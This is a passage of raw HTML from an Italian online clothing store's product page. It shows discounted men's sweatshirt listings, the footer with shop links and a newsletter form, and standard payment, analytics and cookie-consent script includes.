                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA%2C%2C/product/59133/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="59133">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="ECAahTIDVMyE4Kvd" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/felpa-da-uomo-sun68-girocollo-con-maxilogo-sun63f0003-blu.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="felpa da uomo Sun68 girocollo con maxilogo" href="https://www.roncastyle.com/felpa-da-uomo-sun68-girocollo-con-maxilogo-sun63f0003-blu.html">
                                    felpa da uomo Sun68 girocollo con maxilogo</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="59133" data-price-box="product-id-59133">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-59133"                data-price-amount="130"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">130,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-59133"                data-price-amount="65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">65,00 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 50%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-59133'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/felpa-da-uomo-fred-mello-girocollo-con-logo-fmel4s0013-verde.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-fred-mello-fm24s16fg-ronca-00_7.jpg" alt="felpa da uomo Fred Mello girocollo con logo"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-fred-mello-fm24s16fg-ronca-00_7.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"68096","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":68096,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="FMEL4S0013-VERDE"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA%2C%2C/product/68096/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="68096">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="ECAahTIDVMyE4Kvd" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/felpa-da-uomo-fred-mello-girocollo-con-logo-fmel4s0013-verde.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="felpa da uomo Fred Mello girocollo con logo" href="https://www.roncastyle.com/felpa-da-uomo-fred-mello-girocollo-con-logo-fmel4s0013-verde.html">
                                    felpa da uomo Fred Mello girocollo con logo</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="68096" data-price-box="product-id-68096">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-68096"                data-price-amount="79"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-68096"                data-price-amount="39.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 50%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-68096'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/felpa-da-uomo-fred-mello-girocollo-con-logo-fmel4s0013-lime.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-fred-mello-fm24s16fg-ronca-00_3.jpg" alt="felpa da uomo Fred Mello girocollo con logo"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/f/e/felpa-uomo-fred-mello-fm24s16fg-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"68095","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":68095,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="FMEL4S0013-LIME"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA%2C%2C/product/68095/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="68095">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZmVscGEtZGEtdW9tby12ZXJzYWNlLWNvbi1jYXBwdWNjaW8tZS1sb2doaS12ZXJzMmYwMDIxLW5lcm8uaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="ECAahTIDVMyE4Kvd" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/felpa-da-uomo-fred-mello-girocollo-con-logo-fmel4s0013-lime.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="felpa da uomo Fred Mello girocollo con logo" href="https://www.roncastyle.com/felpa-da-uomo-fred-mello-girocollo-con-logo-fmel4s0013-lime.html">
                                    felpa da uomo Fred Mello girocollo con logo</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="68095" data-price-box="product-id-68095">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-68095"                data-price-amount="79"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-68095"                data-price-amount="39.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 50%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-68095'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                            </div>
							
			        </div>
    </div>
</div>



	
									
			<!--Identifier: , Block Id: --></div></div></main><div class="page-bottom"><div class="content">




</div></div>





<input id="glr_layout" type="hidden" name="glr_layout" value="5">
<input id="zoom_image" type="hidden" name="zoom_image" value="0">
<input id="lbox_image" type="hidden" name="lbox_image" value="1">
<input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1">
<input id="view_type" type="hidden" name="view_type" value="">
<input id="rtl_theme" type="hidden" name="rtl_theme" value="false"><footer class="page-footer"><div class="footer content">
<style>
.li{
    line-height: 1px!important;
}
    
.trustpilot-widget {
    display: flex!important;
    padding: 20px!important;
}



</style>
<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5dfcdf7eabdb410001b8bab7" data-style-height="24px" data-style-width="100%" data-theme="light">
  <a href="https://it.trustpilot.com/review/roncastyle.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->



<div class="footer-container footer1 ">
			<div class="middle-footer padnavarro1" style="padding:25px!important;font-size: 12px;">
			<div class="frame">
				<div class="line">
                    <div class="col-des-2 col-tb-6 col-mb-12">
                        <!-- Static block: footer_contact_us -->
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">RONCA</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/negozio">Il nostro Store</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/perche-comprare-da-noi">Perchè comprare da noi</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/rating-di-legalita">Rating di legalità</a><br /></span></p>
<p style="margin-left: -20px;"><img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/R160-1.png" alt="" width="137" height="102" /></p></div><!--Identifier: footer1_contact_us, Block Id: 101-->                                            </div>
                        
                    <div class="col-des-2 col-tb-6 col-mb-12" >
                        <!-- Static block: footer_block_categories -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SHOPPING ONLINE</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/pagamenti">Pagamenti</a><br /><a href="/spedizioni">Tutto sulle spedizioni</a><br /><a href="/resi">Gestione Resi</a><br /><a href="/customer/account/">Il Tuo account</a><br /></span></p><!--Identifier: footer_block_categories, Block Id: 106-->
                    </div>

                    <div class="col-des-2 col-tb-6 col-mb-12">
                       
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">ASSISTENZA CLIENTI</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/condizioni-generali-vendita">Condizioni Generali di Vendita</a><br /><a href="/privacy-policy">Privacy Policy</a><br /><a href="/domande-frequenti">Domande Frequenti</a></span><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><br /><a href="/assistenza-clienti">Servizio Clienti</a><br /></span></p><!--Identifier: footer_block_infomation, Block Id: 120-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_quick_link -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">ISCRIVITI ALLA NEWSLETTER</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">E OTTIENI IL CODICE SCONTO DI BENVENUTO</span></p>
<div>
<style type="text/css">
  .footer.content .block.newsletter {
  border-radius: 0px !important;
  border: white!important;
}
.block.newsletter input {
margin-right: 0px!important;
  padding: 0 10px!important;
}
</style>


 <div>

    <label>Email</label>

    <input type="text" rel="1" name="campo1" id="btn_news" placeholder="" maxlength="200" />

</div>

<div id="popup-modal_0" style="display: none">
        <div id="guilde-content_0"align="center">
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.roncastyle.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
         
                <div class="control">
                    
                       <label>Email</label>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                 
                </div>

           

    <div>

        <label>

            <input type="checkbox" name="privacy" required="required"> Dichiaro di aver letto <a style="text-decoration: underline;" href="https://www.roncastyle.com/privacy-policy" target="_blank">l'Informativa privacy</a> e acconsento al trattamento dei miei dati personali per ricevere comunicazioni commerciali o promozionali, tramite la newsletter di Roncastyle</label>

    </div>
            </div>
           <div align="left" style="padding-top: 20px;">

    <button class="action subscribe btn btn-primary btn-sm" data-dismiss="modal" type="submit" name="submit" value="true" onclick="this.form.target='_blank';return true;">

        Iscriviti

    </button>

</div>

        </form>
    </div>
</div>
</div>










</div>
<div> </div><!--Identifier: footer_block_quick_link, Block Id: 103-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_subscribe -->
                        <span id="static_footer_block_subscribe"><p style="text-align: left;padding-left:20px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;"> SEGUICI SUI SOCIAL</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://wa.me/+390457850153"><i class="fa fa-whatsapp fa-3x"></i></a> <a href="https://www.facebook.com/RoncaStyle/" style="padding-left:10px"><i class="fa fa-facebook fa-3x"></i></a> <a href="https://www.instagram.com/roncastyle/" style="padding-left:10px"><i class="fa fa-instagram fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SCARICA LA NOSTRA APP</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://apps.apple.com/it/app/roncastyle/id1630716543"><i class="fa fa-apple fa-3x"></i></a> <a href="https://play.google.com/store/apps/details?id=it.roncastyle.com" style="padding-left:10px"><i class="fa fa-android fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 12px;">PAGAMENTI ACCETTATI</span></p><div style="padding-left:20px;" data-was-processed="true"><div style="padding-left:0px;" data-was-processed="true"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/paypal.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/visa.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/mastercard.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/american.png" alt="" width="50px" height="auto"></div></div></span><!--Identifier: footer_block_subscribe, Block Id: 104-->                    </div>
				</div>
			</div>
		</div>
		<div class="bottom-footer">
			<div class="frame">
                <div class="line">
                    <div class="col-des-6 col-tb-12 col-mb-12 copyright">
                        <address>
                                                            © 2024 Ronca Style P.I. 01807890239 REA VR 197557 Capitale Sociale € 45.900 
                                                    </address>
                    </div>
                    <div class="col-des-6 col-tb-12 col-mb-12">
                        <!-- Static block: footer_block_menu_bottom -->
                        PEC amministrazione.ronca1862@legalmail.it
<!--Identifier: footer_block_menu_bottom, Block Id: 105-->                    </div>
                </div>
            </div>
		</div>
	</div>


</div>
</footer>	

<div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading">
	<div class="mfp-bg mfp-ready"></div>
	<div class="preloader"></div>
</div>

	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	




<!-- BLOCK meetanshi_ga4_product -->    
    <!-- /BLOCK meetanshi_ga4_product -->

</div><div id="loading_overlay" class="quickview-loading-overlay"></div>




        
    <script>
	var BASE_URL = WEB_URL = 'https://www.roncastyle.com/';
	var RTL = false;
    var require = {
        "baseUrl": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT"
    };
        var CATALOG_CHECK = 0;
            var CATALOG_CHECK = 2;
    </script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Amasty_Checkout/js/amastyCheckoutDisabled.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/js/mgs_theme.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/IPlusService_XPay/js/pagodil-sticker.min.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/custom.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/timer.js"></script><script
src="https://www.paypal.com/sdk/js?client-id=ATfAKWey3xpoI21FkEhrO7fadh442sAt_urEOkRdp3DOigqhGfL_famWQ9VICPUlJa-pmJ15K_r5lk4C&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '750249789503419');
fbq('track', 'PageView');
</script><script type="text/javascript" id="src-mltchnl" src="https://form-multichannel.emailsp.com/forms/3514/match/5170e993-93f0-4bde-968a-79a4ffecd4df/123603"></script><script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4c2c07e844630495a5c88b12/script.js"></script><script>
        window.dataLayer = window.dataLayer || [];
    </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDVXHW3');</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script><script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "felpa da uomo Versace con cappuccio e loghi",
    "image": "https://www.roncastyle.com/media/catalog/product/cache/78546eed39741de566c1e029aa443069/f/e/felpa-uomo-versace-73gai3h4f0002-ronca-00_4.jpg",
    "description": "felpa da uomo Versace con cappuccio e loghi",
    "sku": "VERS2F0021-NERO",
    "offers": {
        "@type": "Offer",
        "price": "0.00",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/OutOfStock",
        "url": "https://www.roncastyle.com/felpa-da-uomo-versace-con-cappuccio-e-loghi-vers2f0021-nero.html",
        "itemCondition": "https://schema.org/NewCondition",
        "seller": {
            "@type": "Organization",
            "name": "Ronca Style"
        },
        "identifier_exists": false
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.roncastyle.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}
		}
    });
</script><script type="text/javascript">
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                var height_header = $('.page-header').height();
                $(document).ready(function(){
                    $('#placeholder-header').height(height_header);
                });
            })(jQuery);
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
	{
		"*": {
			"Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.roncastyle.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.roncastyle.com\/instantsearch\/ajax\/result\/"}}}}		}
	}
	</script><script>
		window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
	</script><script type="text/javascript">
    function showHideFormSearch(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                if($('.search-form').hasClass('not-full')){
                    $('html').toggleClass('search-not-full');
                }
                $('html').toggleClass('search-open');
